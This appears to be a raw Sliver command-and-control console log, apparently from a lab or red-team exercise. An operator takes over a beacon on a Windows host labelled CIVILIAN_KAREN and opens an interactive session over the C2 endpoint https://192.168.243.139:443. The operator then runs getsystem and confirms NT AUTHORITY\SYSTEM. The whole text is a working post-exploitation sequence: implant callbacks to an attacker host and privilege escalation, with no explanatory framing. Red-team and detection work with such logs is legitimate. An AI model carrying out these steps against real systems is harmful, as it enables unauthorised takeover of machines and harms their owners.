 [*] Beacon 949b52c6 CIVILIAN_KAREN - 192.168.243.130:53316 (DESKTOP-OKNMQGI) - windows/amd64 - Sun, 30 Jun 2024 09:13:03 CEST
sliver > use 949b52c6-4ae4-4cff-84d0-5203e9ac4bfe
[*] Active beacon CIVILIAN_KAREN (949b52c6-4ae4-4cff-84d0-5203e9ac4bfe)
sliver (CIVILIAN_KAREN) > interactive
[*] Using beacon's active C2 endpoint: https://192.168.243.139:443
[*] Tasked beacon CIVILIAN_KAREN (7f0f4be1)
[*] Session ce2416f7 CIVILIAN_KAREN - 192.168.243.130:53323 (DESKTOP-OKNMQGI) - windows/amd64 - Sun, 30 Jun 2024 09:13:41 CEST
sliver (CIVILIAN_KAREN) > use ce2416f7-1861-4d70-adf1-f86885da88ec
[*] Active session CIVILIAN_KAREN (ce2416f7-1861-4d70-adf1-f86885da88ec)
sliver (CIVILIAN_KAREN) > getsystem
[*] A new SYSTEM session should pop soon...
[*] Beacon 4a61c7e0 CIVILIAN_KAREN - 192.168.243.130:53338 (DESKTOP-OKNMQGI) - windows/amd64 - Sun, 30 Jun 2024 09:14:01 CEST
sliver (CIVILIAN_KAREN) > use 4a61c7e0-2cb6-4f86-9daf-61a9bd87c37d
[*] Active beacon CIVILIAN_KAREN (4a61c7e0-2cb6-4f86-9daf-61a9bd87c37d)
sliver (CIVILIAN_KAREN) > getuid
S-1-5-18
sliver (CIVILIAN_KAREN) > whoami
Logon ID: NT AUTHORITY\SYSTEM